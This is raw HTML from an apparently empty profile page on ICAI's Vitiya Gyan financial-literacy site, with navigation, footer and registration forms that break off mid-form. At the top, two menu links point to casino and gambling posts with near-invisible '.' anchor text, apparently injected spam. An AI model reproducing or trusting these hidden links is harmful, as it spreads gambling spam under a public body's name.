<li  id="menu-item-53608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53608 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/niesamowite-bogactwo-rozrywki-kasyno-stacjonarne-w-sercu-opola-miejsce-zabawy-wygranych-i-emocji-na-kazdym-kroku/" class="nav-link"><span itemprop="name">.</span></a></li>
<li  id="menu-item-59251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59251 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/the-sweet-world-of-sweet-bonanza-a-fun-and-free-escape/" class="nav-link"><span itemprop="name">.</span></a></li>
</ul></div>					</div>
				</div><!-- /.container-fluid -->
				<div class="languageDropdown-div visible-xs">
					<div class="dropdown dropdown-pull-right">
						<a class="dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">EN/हिं <span class="caret"></span></a>
						<ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
							<li><a href="https://vitiyagyan.icai.org/">English</a></li>
							<li><a href="https://vitiyagyan.icai.org/hi">हिंदी</a></li>
							<li><a href="https://vitiyagyan.icai.org/mr">मराठी</a> </li>
							<li><a href="https://vitiyagyan.icai.org/tm">தமிழ்</a></li>
							<li><a href="https://vitiyagyan.icai.org/tl">తెలుగు</a></li>
							<li><a href="https://vitiyagyan.icai.org/gj">ગુજરાતી</a></li>
							<li><a href="https://vitiyagyan.icai.org/bg">বাংলা</a></li>
							<li><a href="https://vitiyagyan.icai.org/kn">ಕನ್ನಡ</a></li>
							<li><a href="https://vitiyagyan.icai.org/ml">മലയാളം</a></li>
							<li><a href="https://vitiyagyan.icai.org/od">ଓଡିଆ</a></li>
							<li><a href="https://vitiyagyan.icai.org/pb">ਪੰਜਾਬੀ</a></li>
							<li><a href="https://vitiyagyan.icai.org/ur">اردو</a></li>
						</ul>
					</div>
				</div>
			</nav>

			<nav id="site-navigation" class="main-navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			</nav><!-- #site-navigation -->
			<!-- </header>#masthead -->

	<main id="primary" class="site-main ss">

		
<article id="post-5765" class="post-5765 subscriber type-subscriber status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Ritesh Kumar Bhagat</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-5765 -->

	</main><!-- #main -->

    <footer id="colophon" class="site-footer" style="background-image: url('https://vitiyagyan.icai.org//img/footerbg.png'); background-position: bottom center; background-size: cover;">
      <div class="site-footer-sections">
        <div class="container">
          <div class="row">
            <div class="col-md-6 text-border-right">
                              <section id="text-2" class="widget widget_text"><h2 class="widget-title">About This Initiative</h2>			<div class="textwidget"><p>The Institute of Chartered Accountants of India (ICAI) keenly desires that all Indians should be financially literate in line with the national mission of the Government of India on Financial Literacy or Vitiya Shaksharta which is also one of the most important sustainable development goals promoted by the G-20 nations. This drive includes awareness creation through this dedicated micro site, conducting seminars and lectures, distribution of booklets &amp; guides and developing a community of Chartered Accountants who can act as Vitiya Mitras.</p>
</div>
		</section>                          </div>
            <div class="col-md-3">
              <div class="text-center quick-links">
                                  <section id="text-4" class="widget widget_text"><h2 class="widget-title">Quick Links</h2>			<div class="textwidget"><p><strong><a href="/terms-of-use/" target="_blank" rel="noopener">Terms Of Use</a><br />
<strong> <a href="/contact-us/">Contact Us</a></strong></p>
<p>&nbsp;</p>
</div>
		</section><section id="block-2" class="widget widget_block"><!-- hitwebcounter Code START -->
<a href="https://www.hitwebcounter.com" target="_blank">
<img decoding="async" src="https://hitwebcounter.com/counter/counter.php?page=9038146&style=0025&nbdigits=7&type=ip&initCount=105544" title="Counter Widget" Alt="Visit counter For Websites"   border="0" /></a></section>                              </div>
            </div>
            <div class="col-md-3">
              <section id="text-3" class="widget widget_text social-widget">
                <h2 class="widget-title">Follow Us On</h2>
                <div class="textwidget">
                  <ul class="list-inline social-links">
                    <li><a href="https://twitter.com/icaivittiyagyan" target="_blank" class="social_icon twitter_icon"><img src="https://vitiyagyan.icai.org//img/twittericon.png"></a></li>
                    <li><a href="https://www.facebook.com/theicai" target="_blank" class="social_icon facebook_icon"><img src="https://vitiyagyan.icai.org//img/fbicon.png"></a></li>
                    <li><a href="https://www.youtube.com/icaiorgtube" target="_blank" class="social_icon youtube_icon"><img src="https://vitiyagyan.icai.org//img/youtubeicon.png"></a></li>
                    <li><a href="https://www.linkedin.com/school/theicai/" target="_blank" class="social_icon linkedin_icon"><img src="https://vitiyagyan.icai.org//img/linkedinicon.png"></a></li>
                    <li><a href="https://www.instagram.com/icaiorg/" target="_blank" class="social_icon instagram_icon"><img src="https://vitiyagyan.icai.org//img/instaicon.png"></a></li>
                    <li><a href="https://t.me/theicai" target="_blank" class="social_icon telegram_icon"><img src="https://vitiyagyan.icai.org//img/telegramicon.png"></a></li>
                    <!--<li><a href="https://www.kooapp.com/profile/theicai/" target="_blank" class="koo_icon"><img src="https://vitiyagyan.icai.org/img/koo.png"/></a></li> -->
                  </ul>
                </div>
              </section>
                          </div>
          </div>
        </div>
      </div>
      <div class="clearfix"></div>
    </footer><!-- #colophon -->
    <div class="clearfix"></div>
  </div><!-- #page -->

  <!-- MODAL FOR ABOUT US-->
  <!-- Modal -->
<div class="modal fade" id="aboutusModal" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-body">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> 
        
<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.icai.org/"><img loading="lazy" decoding="async" width="436" height="200" src="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/ICAI-Logo-with-name-High-Resolution.jpg" alt="" class="wp-image-716" srcset="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/ICAI-Logo-with-name-High-Resolution.jpg 436w, https://vitiyagyan.icai.org/wp-content/uploads/2021/06/ICAI-Logo-with-name-High-Resolution-300x138.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="964" height="1010" src="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2.png" alt="" class="wp-image-875" srcset="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2.png 964w, https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2-286x300.png 286w, https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2-768x805.png 768w" sizes="(max-width: 964px) 100vw, 964px" /></figure></div>


<style>.wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21, .wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21[data-kb-block="kb-adv-heading_0b5c0e-21"]{text-align:center;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21 mark, .wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21[data-kb-block="kb-adv-heading_0b5c0e-21"] mark{font-style:normal;color:#f76a0c;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h5 class="kt-adv-heading_0b5c0e-21 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_0b5c0e-21">The Institute of Chartered Accountants of India (ICAI) is a statutory body established by an Act of Parliament, viz. The Chartered Accountants Act, 1949 (Act No. XXXVIII of 1949) for regulating the profession of Chartered Accountancy in the country. The Institute, functions under the administrative control of the Ministry of Corporate Affairs, Government of India. The ICAI is the second largest professional body of Chartered Accountants in the world, with a strong tradition of service to the Indian economy in the public interest.</h5>


<style>.wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1, .wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1[data-kb-block="kb-adv-heading_5fb004-f1"]{text-align:center;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1 mark, .wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1[data-kb-block="kb-adv-heading_5fb004-f1"] mark{font-style:normal;color:#f76a0c;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h5 class="kt-adv-heading_5fb004-f1 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_5fb004-f1">The affairs of the ICAI are managed by a Council in accordance with the provisions of the Chartered Accountants Act, 1949 and the Chartered Accountants Regulations, 1988. The Council constitutes of 40 members of whom 32 are elected by the Chartered Accountants and the remaining 8 are nominated by the Central Government generally representing the Comptroller and Auditor General of India, Securities and Exchange Board of India, Ministry of Corporate Affairs, Ministry of Finance, and other stakeholders.</h5>


<style>#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_2542e4-b6 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}#kt-layout-id_2542e4-b6 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style>
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_2542e4-b6" class="kt-row-layout-inner kt-layout-id_2542e4-b6"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_0d6a95-70 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_0d6a95-70 > .kt-inside-inner-col,.kadence-column_0d6a95-70 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_0d6a95-70 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_0d6a95-70 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_0d6a95-70 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_0d6a95-70 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_0d6a95-70{position:relative;}@media all and (max-width: 1024px){.kadence-column_0d6a95-70 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_0d6a95-70 > .kt-inside-inner-col{flex-direction:column;}}</style>
<div class="wp-block-kadence-column inner-column-1 kadence-column_0d6a95-70"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedbtn.kb-btns_34fe86-75{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns_34fe86-75 .kt-button{font-weight:normal;font-style:normal;}.kt-btns_34fe86-75 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kt-btn-align-center kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_34fe86-75"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-standard kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false" href="https://www.icai.org/" target="_blank" rel="noreferrer noopener"><span class="kt-btn-inner-text"><strong>Visit The ICAI Website</strong></span></a></div></div>
</div></div>
</div></div></div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

  <!-- MODAL FOR SUBSCRIBE FORM -->
  <div class="modal fade custom-modal" tabindex="-1" role="dialog" id="subscribeModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h3 class="modal-title text-center">Subscribe To Our Learning Material.</h3>
				<h5 class="text-center">Notifications are a great way to receive updates on articles, knowledge base or newsletters. We don’t spam inboxes.</h5>
			</div>
			<div class="modal-body">
				<form class="subscribeForm" id="subscribeForm" action="https://vitiyagyan.icai.org/wp-admin/admin-post.php" method="post">
					<input type="hidden" id="subscribe_post_url" name="action" value="saveSubscriber">
					<input type="hidden" class="ajaxUrl" value="https://vitiyagyan.icai.org/wp-admin/">
					<!-- <input type="hidden" class="captcha_ajax_url" value="https://vitiyagyan.icai.org/wp-admin//admin-ajax.php?action=verifyCaptchaResponse">
-->					
<div class="row">
						<div class="col-md-8 col-md-offset-2">
							<!-- full name field -->
							<div class="form-group">
								<label for="full_name">Enter your name<span class="require">*</span></label>
								<input type="text" name="full_name" class="form-control full_name">
								<p class="error name_error"></p>
							</div>
							<!-- end full name field -->
							<!-- email id field -->
							<div class="form-group">
								<label for="email_id">Enter your email address<span class="require">*</span></label>
								<input type="text" name="email_id" class="form-control email_id">
								<p class="error email_error"></p>
							</div>
							<!-- end email id field -->
							<!-- educational qualification field -->
							<div class="form-group">
								<label for="educational_qualification">Educational Qualification<span class="require">*</span></label>
								<select class="form-control educational_qualification" name="educational_qualification">
									<option value="" disabled selected></option>
									<option value="1">No formal education</option>
									<option value="2">Primary education</option>
									<option value="3">Secondary education or high school</option>
									<option value="5">Vocational qualification</option>
									<option value="6">Bachelor's degree</option>
									<option value="7">Master's degree</option>
									<option value="8">Doctorate or higher</option>
									<option value="100">Other</option>
								</select>
								<p class="error educational_qualification_error">Need to select an educational qualification.</p>
							</div>
							<!-- end educational qualification field -->
							<!-- user dropdown field -->
							<div class="form-group">
								<label for="user_type">Occupation/Profession<span class="require">*</span></label>
								<select class="form-control user_type" name="user_type">
									<option value="" disabled selected></option>
									<option value="1">Salaried</option>
									<option value="2">Army</option>
									<option value="3">Police</option>
									<option value="4">Doctor</option>
									<option value="5">Technocrat</option>
									<option value="6">Housewife</option>
									<option value="7">Senior citizen</option>
									<option value="8">Teachers & Professors</option>
									<option value="9">Students</option>
									<option value="10">Farmer</option>
									<option value=11>Entrepreneur</option>
									<option value="12">Businessman</option>
									<option value="100">Others</option>
								</select>
								<p class="error user_type_error">You need to select a user type.</p>
							</div>
							<!-- end user dropdown field -->
							<!-- profession field -->
							<div class="form-group">
								<label for="profession">Professional Qualification<span class="require">*</span></label>
								<select class="form-control profession" name="profession">
									<option value="" disabled selected></option>
									<option value = "1"> Engineer</option>
									<option value = "2"> Doctor</option>
									<option value = "3"> Teacher</option>
									<option value = "4"> Lawyer</option>
									<option value = "5"> Architect</option>
									<option value = "6"> CA</option>
									<option value = "7"> CS</option>
									<option value = "8"> Cost Accountant</option>
									<option value="100">Others</option>
								</select>
								<p class="error profession_error"></p>
							</div>
							<!-- end profession field -->
							<!-- experience field -->
							<div class="form-group">
								<label for="experience">Experience<span class="require">*</span></label>
								<select class="form-control experience" name="experience">
									<option value="" disabled selected></option>
									<option value = "1"> Less than 5 Yrs</option>
									<option value = "2"> 5 Yrs to 10Yrs</option>
									<option value = "3"> More than 10 Yrs</option>
								</select>
								<p class="error experience_error"></p>
							</div>
							<!-- end experience field -->
							<!-- contact number field -->
							<div class="form-group">
								<label for="contact_number">Enter your contact number<span class="require">*</span></label>
								<div class="input-group">
									<span class="input-group-addon" id="basic-addon1">+91</span>
									<input type="number" name="contact_number" class="form-control contact_number">
								</div>
								<p class="error contact_error"></p>
							</div>
							<!-- end contact number field -->
							<!-- topic field -->
							<div class="form-group">
								<label for="topic">Select topic<span class="require">*</span></label>
								<select class="form-control topic" name="topic">
									<option value="" disabled selected></option>
																			<option value="4">Banking System and Loan Schemes of Govt</option>
																			<option value="132">book</option>
																			<option value="37">Capital Market</option>
																			<option value="5">Dealing with Financial Crisis</option>
																			<option value="8">Digital Payments - Process and Safeguards</option>
																			<option value="38">GST</option>
																			<option value="39">Income Tax</option>
																			<option value="29">Other</option>
																			<option value="6">Retirement Planning and Succession</option>
																			<option value="3">Saving and Spending</option>
																			<option value="7">Utility of Credit Cards</option>
									
								</select>
								<p class="error topic_error">You need to select a topic.</p>
							</div>
							<!-- end topic field -->
							<!-- state field -->
							<div class="form-group">
								<label for="state">Select state<span class="require">*</span></label>
								<select class="form-control state" name="state">
									<option value="" disabled selected></option>
																			<option value="1">Andaman and Nicobar Islands</option>
																			<option value="2">Andhra Pradesh</option>
																			<option value="3">Arunachal Pradesh</option>
																			<option value="4">Assam</option>
																			<option value="5">Bihar</option>
																			<option value="6">Chandigarh</option>
																			<option value="7">Chhattisgarh</option>
																			<option value="8">Dadra and Nagar Haveli and Daman & Diu</option>
																			<option value="9">Delhi/NCR</option>
																			<option value="10">Goa</option>
																			<option value="11">Gujarat</option>
																			<option value="12">Haryana</option>
																			<option value="13">Himachal Pradesh</option>
																			<option value="14">Jammu and Kashmir</option>
																			<option value="15">Jharkhand</option>
																			<option value="16">Karnataka</option>
																			<option value="17">Kerala</option>
																			<option value="18">Ladakh</option>
																			<option value="19">Lakshadweep</option>
																			<option value="20">Madhya Pradesh</option>
																			<option value="21">Maharashtra</option>
																			<option value="22">Manipur</option>
																			<option value="23">Meghalaya</option>
																			<option value="24">Mizoram</option>
																			<option value="25">Nagaland</option>
																			<option value="26">Odisha</option>
																			<option value="27">Puducherry</option>
																			<option value="28">Punjab</option>
																			<option value="29">Rajasthan</option>
																			<option value="30">Sikkim</option>
																			<option value="31">Tamil Nadu</option>
																			<option value="32">Telangana</option>
																			<option value="33">Tripura</option>
																			<option value="34">Uttar Pradesh</option>
																			<option value="35">Uttarakhand</option>
																			<option value="36">West Bengal</option>
																	</select>
								<p class="error state_error">You need to select a state.</p>
							</div>
							<!-- end state field -->
							<!-- language preference field -->
							<div class="form-group">
								<label for="language_preference">Select language<span class="require">*</span></label>
								<select class="form-control language_preference" name="language_preference">
									<option value="" disabled selected></option>
									<option value="1">English</option>
									<option value="2">Hindi</option>
									<option value="3">Gujarati</option>
									<option value="4">Marathi</option>
									<option value="5">Bengali</option>
									<option value="6">Tamil</option>
									<option value="7">Telugu</option>
									<option value="8">Kannada</option>
									<option value="9">Malayalam</option>
									<option value="100">Other</option>
								</select>
								<p class="error language_error">You need to select a language preference.</p>
							</div>
							<!-- end language preference field -->
							<!-- material field -->
							<!-- Resource For -->
							<div class="form-group">
								<label>Select the material required<span class="require">*</span></label><br>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_1" value="1"> Article								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_2" value="2"> Video								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_3" value="3"> PPT								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_4" value="4"> Lecture								</label>
								<p class="error material_required_error">You need to select atleast one material type.</p>
							</div>
							<!-- end Resource For - ->
							<div class="form-group">
								<label for="material_required">Select material required<span class="require">*</span></label>
								<select class="form-control material_required" name="material_required" multiple="multiple">
									<option value="" disabled selected></option>
									<option value="1">Article</option>
									<option value="2">Video</option>
									<option value="3">PPT</option>
								</select>
								<p class="error material_required_error">You need to select a material type.</p>
							</div>
							<! - end material field -->
							<!-- Google recaptcha -->
						<div class="custom-captcha" style="display:none;">
<div id="subscribe-captcha" class="g-recaptcha custom-captcha2" data-sitekey="6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT" data-badge="inline" data-size="invisible"></div>
</div>								<!-- End g recaptcha -->
							<div class="button-container">
								<p class="error general_error"></p>
								<button type="submit" class="btn btn-solid-blue submit-subscribe-btn" disabled>Subscribe</button>
							</div>
						</div>
					</div>
				</form>
				<div class="thank-you-container">
					<h4>Thank You for subscribing to our learning material. Details have been shared on your email-id.</h4>
				</div>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/subscribe.js" charset="utf-8"></script>
<script>
jQuery(document).ready(function($){


	// ........................
	// close modal btn click
	// ........................
	$("#subscribeForm .close").click(function(){
		$("#subscribeForm .error").hide();
		$('#subscribeForm .form-control').val('');
		$("#subscribeForm").show();
		$("#subscribeModal .thank-you-container").hide();
		$('#subscribeForm .material_required').prop("checked", false);
		$("#subscribeModal").modal('hide');
		$(".submit-subscribe-btn").prop("disabled", true);
					});

	// ........................
	// On close modal
	// ........................
	$('#subscribeModal').on('hidden.bs.modal', function () {
		$("#subscribeForm .error").hide();
		$('#subscribeForm .form-control').val('');
		$("#subscribeForm").show();
		$('#subscribeForm .material_required').prop("checked", false);
		$("#subscribeModal .thank-you-container").hide();
		$(".submit-subscribe-btn").prop("disabled", true);
					});
});
</script>
<style>

.thank-you-container {
	display: none;
	text-align: center;
	padding: 30px 0;
}
.thank-you-container h2 {
	margin-top: 0px;
}
.thank-you-container h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	color: #757575;
}
@media (max-width: 767px) {

	.thank-you-container h2 {
		font-size: 23px;
	}

}
</style>

  <!-- MODAL FOR CONTRIBUTE FORM -->
  <div class="modal fade custom-modal" tabindex="-1" role="dialog" id="contributeModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h3 class="modal-title text-center">Register As Resource Person / Volunteer</h3>
				<h5 class="text-center">Students, Professionals are encouraged to share their articles. The articles will be reviewed by the Content Committee on a monthly basis and they reserve the right to publish (or not publish) the article. The articles must be original contribution and must not have been published elsewhere.</h5>
			</div>
			<div class="modal-body">
				<form class="contributeForm" id="contributeForm" action="https://vitiyagyan.icai.org/wp-admin//admin-post.php" method="post" enctype="multipart/form-data">
					<input type="hidden" id="contribute_post_url" name="action" value="saveContributor">
					<input type="hidden" class="ajaxUrl" value="https://vitiyagyan.icai.org/wp-admin/">
					<input type="hidden" class="captcha_ajax_url" value="https://vitiyagyan.icai.org/wp-admin//admin-ajax.php?action=verifyCaptchaResponse">
					<div class="row">
						<div class="col-md-8 col-md-offset-2">
							<!-- name field -->
							<div class="form-group">
								<label for="full_name">Enter your name<span class="require">*</span></label>
								<input type="text" name="full_name" class="form-control full_name">
								<p class="error name_error"></p>
							</div>
							<!-- end name field -->
							<!-- email field -->
							<div class="form-group">
								<label for="email_id">Enter your email address<span class="require">*</span></label>
								<input type="text" name="email_id" class="form-control email_id">
								<p class="error email_error"></p>
							</div>
							<!-- end email field -->
							<!-- educational qualification field -->
							<div class="form-group">
								<label for="educational_qualification">Educational Qualification<span class="require">*</span></label>
								<select class="form-control educational_qualification" name="educational_qualification">
									<option value="" disabled selected></option>
									<option value="1">No formal education</option>
									<option value="2">Primary education</option>
									<option value="3">Secondary education or high school</option>
									<option value="5">Vocational qualification</option>
									<option value="6">Bachelor's degree</option>
									<option value="7">Master's degree</option>
									<option value="8">Doctorate or higher</option>
									<option value="100">Other</option>
								</select>
								<p class="error educational_qualification_error">Need to select an educational qualification.</p>
							</div>
							<!-- end educational qualification field -->
							<!-- user dropdown field -->
							<div class="form-group">
								<label for="user_type">Occupation/Profession<span class="require">*</span></label>
								<select class="form-control user_type" name="user_type">
									<option value="" disabled selected></option>
									<option value="1">Salaried</option>
									<option value="2">Army</option>
									<option value="3">Police</option>
									<option value="4">Doctor</option>
									<option value="5">Technocrat</option>
									<option value="6">Housewife</option>
									<option value="7">Senior citizen</option>
									<option value="8">Teachers & Professors</option>
									<option value="9">Students</option>
									<option value="10">Farmer</option>
									<option value=11>Entrepreneur</option>
									<option value="12">Businessman</option>
									<option value="100">Others</option>
								</select>
								<p class="error user_type_error">Need to select a user type.</p>
							</div>
							<!-- end user dropdown field -->
							<!-- profession field -->
							<div class="form-group">
								<label for="profession">Professional Qualification<span class="require">*</span></label>
								<select class="form-control profession" name="profession">
									<option value="" disabled selected></option>
									<option value = "1"> Engineer</option>
									<option value = "2"> Doctor</option>
									<option value = "3"> Teacher</option>
									<option value = "4"> Lawyer</option>
									<option value = "5"> Architect</option>
									<option value = "6"> CA</option>
									<option value = "7"> CS</option>
									<option value = "8"> Cost Accountant</option>
									<option value="100">Others</option>
								</select>
								<p class="error profession_error"></p>
							</div>
							<!-- end profession field -->
							<!-- experience field -->
							<div class="form-group">
								<label for="experience">Experience<span class="require">*</span></label>
								<select class="form-control experience" name="experience">
									<option value="" disabled selected></option>
									<option value = "1"> Less than 5 Yrs</option>
									<option value = "2"> 5 Yrs to 10Yrs</option>
									<option value = "3"> More than 10 Yrs</option>
								</select>
								<p class="error experience_error"></p>
							</div>
							<!-- end experience field -->
							<!-- contact number field -->
							<div class="form-group">
								<label for="contact_number">Enter your contact number<span class="require">*</span></label>
								<div class="input-group">
									<span class="input-group-addon" id="basic-addon1">+91</span>
									<input type="number" name="contact_number" class="form-control contact_number">
								</div>
								<p class="error contact_error"></p>
							</div>
							<!-- end contact number field -->
							<!-- topic field -->
							<div class="form-group">
								<label for="area_of_expertise">Select Area Of Expertise<span class="require">*</span></label>
								<select class="form-control area_of_expertise" name="area_of_expertise">
									<option value="" disabled selected></option>
																			<option value="4">Banking System and Loan Schemes of Govt</option>
																			<option value="132">book</option>
																			<option value="37">Capital Market</option>
																			<option value="5">Dealing with Financial Crisis</option>
																			<option value="8">Digital Payments - Process and Safeguards</option>
																			<option value="38">GST</option>
																			<option value="39">Income Tax</option>
																			<option value="29">Other</option>
																			<option value="6">Retirement Planning and Succession</option>
																			<option value="3">Saving and Spending</option>
																			<option value="7">Utility of Credit Cards</option>
									
								</select>
								<p class="error area of expertise_error">Need to select area of expertise.</p>
							</div>
							<!-- end topic field -->
							<!-- state field -->
							<div class="form-group">
								<label for="state">Select state<span class="require">*</span></label>
								<select class="form-control state" name="state">
									<option value="" disabled selected></option>
																			<option value="1">Andaman and Nicobar Islands</option>
																			<option value="2">Andhra Pradesh</option>
																			<option value="3">Arunachal Pradesh</option>
																			<option value="4">Assam</option>
																			<option value="5">Bihar</option>
																			<option value="6">Chandigarh</option>
																			<option value="7">Chhattisgarh</option>
																			<option value="8">Dadra and Nagar Haveli and Daman & Diu</option>
																			<option value="9">Delhi/NCR</option>
																			<option value="10">Goa</option>
																			<option value="11">Gujarat</option>
																			<option value="12">Haryana</option>
																			<option value="13">Himachal Pradesh</option>
																			<option value="14">Jammu and Kashmir</option>
																			<option value="15">Jharkhand</option>
																			<option value="16">Karnataka</option>
																			<option value="17">Kerala</option>
																			<option value="18">Ladakh</option>
																			<option value="19">Lakshadweep</option>
																			<option value="20">Madhya Pradesh</option>
																			<option value="21">Maharashtra</option>
																			<option value="22">Manipur</option>
																			<option value="23">Meghalaya</option>
																			<option value="24">Mizoram</option>
																			<option value="25">Nagaland</option>
																			<option value="26">Odisha</option>
																			<option value="27">Puducherry</option>
																			<option value="28">Punjab</option>
																			<option value="29">Rajasthan</option>
																			<option value="30">Sikkim</option>
																			<option value="31">Tamil Nadu</option>
																			<option value="32">Telangana</option>
																			<option value="33">Tripura</option>
																			<option value="34">Uttar Pradesh</option>
																			<option value="35">Uttarakhand</option>
																			<option value="36">West Bengal</option>
									
								</select>
								<p class="error state_error">You need to select a state.</p>
							</div>
							<!-- end state field -->
							<!-- language preference field -->
							<div class="form-group">
								<label for="language_preference">Select language<span class="require">*</span></label>
								<select class="form-control language_preference" name="language_preference">
									<option value="" disabled selected></option>
									<option value="1">English</option>
									<option value="2">Hindi</option>
									<option value="3">Gujarati</option>
									<option value="4">Marathi</option>
									<option value="5">Bengali</option>
									<option value="6">Tamil</option>
									<option value="7">Telugu</option>
									<option value="8">Kannada</option>
									<option value="9">Malayalam</option>
									<option value="100">Other</option>
								</select>
								<p class="error language_error">Need to select a language preference.</p>
							</div>
							<!-- end language preference field -->
							<!-- Resource For -->
							<div class="form-group">
								<label>Register as resource person for<span class="require">*</span></label><br>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_1" value="1"> Article								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_2" value="2"> Video								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_3" value="3"> PPT								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_4" value="4"> Lecture								</label>
								<p class="error resource_error"></p>
							</div>
							<!-- end Resource For -->
							<!-- upload doc field -->
							<div class="form-group">
								<label for="upload_doc">Upload Article <span class="require">*</span></label>
